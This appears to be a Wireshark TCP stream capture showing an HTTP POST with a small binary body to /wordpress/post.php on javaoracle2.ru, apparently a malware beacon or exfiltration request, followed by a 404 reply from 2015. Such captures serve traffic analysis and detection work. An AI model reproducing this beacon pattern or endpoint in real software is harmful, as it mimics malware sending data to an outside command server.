 Follow TCP Stream (tcp.stream eq 11)
Stream Content
POST /wordpress/post.php HTTP/1.1
Accept: application/octet-stream
Content-Type: application/octet-stream
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1.2
Host: javaoracle2.ru
Content-Length: 82
Cache-Control: no-cache
..........................K.........................................+.....4.
...RiHTTP/1.1 404 Not Found
Date: Mon, 12 Jan 2015 16:30:29 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.5
Status: 404 Not Found
Content-Length: 0
Connection: close
Content-Type: text/html
Entire conversation (572 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close